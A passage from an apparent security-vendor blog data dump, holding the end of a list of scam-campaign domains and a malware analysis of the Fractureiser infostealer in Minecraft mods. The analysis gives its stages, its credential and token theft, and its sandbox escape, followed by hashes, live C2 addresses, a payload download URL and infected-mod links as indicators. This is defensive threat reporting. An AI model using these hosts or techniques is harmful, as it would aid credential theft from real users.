Fp\u003E\u003Cp\u003E&nbsp;'decor-muse[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bechic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'amazingfashion[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'artifactenergy[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buzzok[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.crossingthesummers[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allgifts[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clothesday[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'electriz[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks[.]clubmastersrecordsartist[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'adstrikers[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'amazingtttt[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cheapluxery[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'direct.newchiefdandy[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'email.bechic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allkitchen[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alittledonation[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'customer.mammothdandy[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'sporty-you[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aprilhasteplus[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'click.cookingbeasts[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allthegiftsforthewhole.world',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.stockingfillers.net',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beautybuys[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'elitesportshouse[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'email.allclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alladventure[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'befantastic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'185[.]142[.]236[.]187',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bigstoregaming[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'crazygames[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clothesontherun[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorinterior[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'echo.bluehornet[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.frenchcanadianspacemermaid[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.thecakewasdelicious[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestwear[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alldaysgifts[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cutepets[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dreamwardrobe[.]online',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestprogift[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buyjewellery[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bloomszone[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestmakeup[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buyclothes[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'all4me[.]cc',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clubbestdeal[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.mirrormirroronthewall[.]net',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allpetstore[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cosmeticcareclub[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'best-onlinedeal[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'adventureactivities[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorationdeal[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.icanseeforever[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'accessories-world[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bebeautiful[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'activestore[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allbeactive[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'all4tech[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buypresents[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'coolgifts[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestoutfit[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.onlineworkshopsandevents[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allgadget[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'designdecor[.]store'\u003C\u002Fp\u003E",tags:[{id:"66d5c3d1d0ec1aefc7d721a3",name:"Scam Research",slug:"scam-research",description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:q,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:F,name:G,slug:H,profile_image:I,cover_image:a,bio:J,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:"6822d5f5d38c8a0502eefb24",name:"Alexandru Paul MARINESCU",slug:"alex-marinescu",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F05\u002Falex-marinescu.jpeg",cover_image:a,bio:"I'm a manager in the Mobile Security & Forensics Unit, leading the development of advanced technologies to combat cybercrime. Outside of work, I am an outdoor enthusiast, always ready to explore.",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:r,name:s,slug:t,profile_image:u,cover_image:a,bio:v,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:"Bitdefender researchers have uncovered a surge in subscription scams, both in scale and sophistication, spurred by a massive campaign involving hundreds of fraudulent websites.\n\nWhat sets this campaign apart is the significant investment cybercriminals have undertaken to make these fake sites look convincingly legitimate.  \n\nGone are the days when a suspicious email, SMS, or basic phishing link could easily fool users. As people grow more cautious and cyber-aware, scammers are stepping up their ",reading_time:8,url:"\u002Fblog\u002Flabs\u002Factive-subscription-scam-campaigns-flooding-the-internet\u002F"},{id:"66d5c3d2d0ec1aefc7d722bc",title:"Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware",slug:"infected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F06\u002Fminecraft-1106252_1920.jpg",featured:d,published_at:"2023-06-08T20:00:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003E\u003Cstrong\u003EJune 9 Update:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe oldest sample we were able to track until now (\u003Ccode\u003Ee69b50d1d58056fc770c88c514af9a82\u003C\u002Fcode\u003E) shows the malware during its early development stage. Dated 2023-04-12, it looks like a Stage 2 sample with the C&amp;C address set to \u003Ccode\u003E127.0.0.1\u003C\u002Fcode\u003E, which leads us to believe that it was used for testing. It also includes limited functionality that currently is available in Stage 3 samples (only listening for OS commands (executed with  \u003Ccode\u003Eexec\u003C\u002Fcode\u003E) ), which reinforces our assumption that the malware was in development at that time.\u003C\u002Fp\u003E\u003Cp\u003EWe also noticed that the Java package was named differently back in April ( \u003Ccode\u003Edev.sirlennox.nekoclient\u003C\u002Fcode\u003E  instead of  \u003Ccode\u003Edev.neko.nekoclient\u003C\u002Fcode\u003E). \u003C\u002Fp\u003E\u003Cp\u003EWe also identified several executables (NekoInstaller\u002FNekoService), as described below:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ENekoInstaller contains a Portable Executable file named NekoServices; at execution it drops the executable file in  \u003Ccode\u003EC:\\Program Files\\nekoservice\\ServiceHost.exe\u003C\u002Fcode\u003E  and adds it as a service named  \u003Ccode\u003ENekoService\u003C\u002Fcode\u003E  to run;\u003C\u002Fli\u003E\u003Cli\u003ENekoService contains a JAR file as a resource; it will download a JRE and run the JAR file; the JAR file is then dropped in  \u003Ccode\u003EC:\\Program Files\\nekoservice\\service.jar\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003Ethe JAR file seems to be a Stage 2 sample\u003C\u002Fli\u003E\u003Cli\u003Ethe MZ header compilation time for most of these samples ranges between 2023-04-20 18:20:06 and 2023-05-01 22:17:25, and just one sample was identified to be compiled on 2023-05-21 07:58:12, which means that the malware was in development in that timeframe.\u003C\u002Fli\u003E\u003Cli\u003EBased on this evidence, it seems that the attackers initially planned to distribute EXE files rather than JAR ones, but we were unable to assess whether the EXE files have been disseminated in the wild or not.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EInitial article:\u003C\u002Fp\u003E\u003Cp\u003ESeveral Minecraft mods and plugins hosted on the CurseForge and Bukkit modding communities \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Ffractureiser-malware-discovered-in-minecraft-mods-spreading-uncertainty\u002F\"\u003Ehave been tainted\u003C\u002Fa\u003E with a multi-stage, multi-platform infostealer malware called Fractureiser, a \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Ffractureiser-investigation\u002Ffractureiser\u002Fblob\u002Fmain\u002Fdocs\u002Ftech.md\"\u003Epreliminary investigation\u003C\u002Fa\u003E shows.\u003C\u002Fp\u003E\u003Cp\u003ESeveral CurseForge and Bukkit accounts have been compromised and used to publish malware-rigged updates of mods and plugins without the knowledge of the original author. These mods have trickled downstream into popular modpacks that have been downloaded several million times to date.\u003C\u002Fp\u003E\u003Cp\u003EThe malware has 4 stages, labeled 0 through 3. Stage 0 is considered the modified mod or plugin to include obfuscated code that connects to \u003Ccode\u003Ehttp:\u002F\u002F85.217.144.130:8080\u002Fdl\u003C\u002Fcode\u003E to download the Stage 1 malware.\u003C\u002Fp\u003E\u003Cp\u003EThe Stage 1 malware comes in the form of a dl.jar file with a SHA-1 sum of \u003Ccode\u003Edc43c4685c3f47808ac207d1667cc1eb915b2d82\u003C\u002Fcode\u003E. The Stage 1 malware includes a mutex to prevent it from running multiple times, and it seems responsible for infecting other JAR files, establishing persistence and contacting the command and control server in preparation of Stage 2 deployment.\u003C\u002Fp\u003E\u003Cp\u003EStage 2 (lib.jar or libWebGL64.jar) acts as a downloader and updater for the final payload in Stage 3.\u003C\u002Fp\u003E\u003Cp\u003EStage 3 brings the final payload, in the form of a jar file that includes a native binary named hook.dll. Hook.dll is exposing two functionalities that are called from Java code: \u003Ccode\u003EretrieveClipboardFiles\u003C\u002Fcode\u003E - to retrieve file descriptors from the clipboard, used for the virtual machine escape technique (detailed below), as well as \u003Ccode\u003EretrieveMSACredentials\u003C\u002Fcode\u003E to retrieve Microsoft Live credentials.\u003C\u002Fp\u003E\u003Ch2 id=\"what-we-know-so-far\"\u003EWhat we know so far\u003C\u002Fh2\u003E\u003Cp\u003EThe first sample apparently dates all the way back to April 24th 2023 in the form of a Stage 0 malware with the \u003Ccode\u003E0e583c572ad823330b9e34d871fcc2df\u003C\u002Fcode\u003E hash. The first JAR (Java Archive) file lacks many of the features currently in the malware.\u003C\u002Fp\u003E\u003Cp\u003EThe malware currently affects Linux and Windows Minecraft installs and attempts to inject itself into all other eligible .jar files on the system, including those that are not part of a Minecraft mod. The malware has a complex logic to determine whether a .jar file is a candidate for infection. Upon modification of the file, the infection code also disables code signing for Java files by removing the \u003Ccode\u003EMETA-INF\u002FCERTIFIC.RSA\u003C\u002Fcode\u003E, \u003Ccode\u003EMETA-INF\u002FCERTIFIC.EC\u003C\u002Fcode\u003E, \u003Ccode\u003EMETA-INF\u002FCERT.SF\u003C\u002Fcode\u003E and \u003Ccode\u003EMETA-INF\u002FCERTIFIC.SF\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe malware monitors the clipboard for crypto-currency wallet addresses, then swaps them with the attacker’s to hijack transactions. It also steals Minecraft and Discord authentication tokens, as well as cookies and login data stored in the most popular browsers.\u003C\u002Fp\u003E\u003Cp\u003EDuring our analysis, we identified interesting behavior we believe is aimed at mod or plugin developers. It looks like the Stage 3 malware targets Windows Sandbox instances used for testing mods by monitoring and constantly poisoning the clipboard in an attempt to infect the host. This behavior is isolated to Windows Sandbox, as it is the only virtualization environment that allows alteration of the host clipboard contents when the virtual machine is running in the background.\u003C\u002Fp\u003E\u003Cp\u003EWe were able to confirm that dozens of mods and plugins have been rigged with the malware. The affected mods are listed in the Indicators of Compromise section below.\u003C\u002Fp\u003E\u003Cp\u003EThe overwhelming majority of victims are in the US. We are monitoring the individual components of this malware and will update the threat distribution accordingly.\u003C\u002Fp\u003E\u003Ch2 id=\"mitigation\"\u003EMitigation\u003C\u002Fh2\u003E\u003Cp\u003EBitdefender identifies the malicious code in all stages of execution as \u003Ccode\u003ETrojan.Java.Fractureiser.*\u003C\u002Fcode\u003E. If you have downloaded any of the infected mods in recent months or have any concern about the integrity of your .jar files, run a deep scan with your favorite security solution such as \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fsolutions\u002Ftotal-security.html\"\u003EBitdefender Total Security\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"indicators-of-compromise\"\u003EIndicators of compromise\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cstrong\u003EFiles\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003C!--kg-card-begin: html--\u003E\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: left\"\u003ESHA-1\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left\"\u003EDetection\u003C\u002Fth\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Fthead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E2db855a7f40c015f8c9ca7cbab69e1f1aafa210b\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.B, Java.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ea4b6385d1140c111549d95eab25cb51922eefba2\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.C\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Eb0752dcf01d56f420cb084c84b641b9c132e8a73\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.D\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E282adb0edc52ce955932de48ef06df36e1050ada\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.L, Java.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ec55c3e9d6a4355f36b0710ab189d5131a290df26\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.G\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E33677ca0e4c565b1f34baa74a79c09a3b690bf41\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.H\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E284a4449e58868036b2bafdfb5a210fd0480ef4a\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.J, Java.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E32536577d5bb074abd493ad98dc12ccc86f30172\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.K, Java.Trojan.Agent.NZ\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E0C6576BDC6D1B92D581C18F3A150905AD97FA080\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003EJava.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Edc43c4685c3f47808ac207d1667cc1eb915b2d82\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.I\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E52d08736543a240b0cbbbf2da03691ae525bb119\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.E, Java.Trojan.Agent.NX\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E6ec85c8112c25abe4a71998eb32480d266408863\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.F, Java.Trojan.Agent.NX\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ee50eadd3293e35e60e89d1914bbc67ab597c8721\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.S, Java.Trojan.Agent.OC\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ec2d0c87a1fe99e3c44a52c48d8bcf65a67b3e9a5\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.M, Java.Trojan.Agent.OA\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ee299bf5a025f5c3fff45d017c3c2f467fa599915\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.N, Java.Trojan.Agent.OB\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E2de8f42871213f17771be2943e5f9da3b0a94ad2\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.A\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\u003C!--kg-card-end: html--\u003E\u003Cp\u003E\u003Cstrong\u003EURLs:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EURLClassLoader - \u003Ccode\u003Ehttp:\u002F\u002F85.217.144.130:8080\u002Fdl\u003C\u002Fcode\u003E\u003Cbr\u003ENew C2C - \u003Ccode\u003E107.189.3.101\u003C\u002Fcode\u003E\u003Cbr\u003EStage2  C2 interrogation - \u003Ccode\u003Ehttps:\u002F\u002Ffiles-8ie.pages.dev:8083\u002Fip\u003C\u002Fcode\u003E\u003Cbr\u003EPossibly new C2C - \u003Ccode\u003Econnect.skyrage.de\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EInfected mods and plugins:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ERemoved Mods:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fcreate-infernal-expansion-plus\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECurrent Mods:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fmuseum-curator-advanced\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fvault-integrations-bug-fix\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fautobroadcast\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ECurrent Plugins:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fdisplay-entity-editor\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fthe-nexus-event-custom-events\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fsimpleharvesting\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fmcbounties\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Feasy-custom-foods\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fhavenelytra\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fanticommandspam-bungeecord-support\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fultimateleveling\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fantiredstonecrash-ntd\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fhydration\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Ffragment-permission-plugin\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fnovpns\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fultimatetitles-titles-animations-gradient-rgb\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EOthers\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fdev.bukkit.org\u002Fprojects\u002Ffloating-damage\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fskyblock-core\u002Ffiles\u002F4570565\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Flegacy.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fdungeonx\u002Ffiles\u002F4551100\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fdev.bukkit.org\u002Fprojects\u002Fhavenelytra\u002Ffiles\u002F4551105\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Flegacy.curseforge.com\u002Fminecraft\u002Fbukkitplugins\u002Fhavenelytra\u002Ffiles\u002F4551105\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fvault-integrations-bug-fix\u002Ffiles\u002F4557590\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fautobroadcast\u002Ffiles\u002F4567257\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fmuseum-curator-advanced\u002Ffiles\u002F4553353\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fvault-integrations-bug-fix\u002Ffiles\u002F4557590\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fdev.bukkit.org\u002Fprojects\u002Ffloating-damage\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fdisplay-entity-editor\u002Ffiles\u002F4570122\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E",tags:[{id:k,name:g,slug:e,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:q,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:K,name:L,slug:M,profile_image:N,cover_image:a,bio:O,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:"June 9 Update:\n\nThe oldest sample we were able to track until now (e69b50d1d58056fc770c88c514af9a82) shows the malware during its early development stage. Dated 2023-04-12, it looks like a Stage 2 sample with the C&C address set to 127.0.0.1, which leads us to believe that it was used for testing. It also includes limited functionality that currently is available in Stage 3 samples (only listening for OS commands (executed with  exec) ), which reinforces our assumption that the malware was in de",reading_time:5,url:"\u002Fblog\u002Flabs\u002Finfected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware\u002F"},{id:"66d5c3d2d0ec1aefc7d722b9",title:"Vulnerabilities identified in\nAmazon Fire TV Stick, Insignia\nFireOS TV 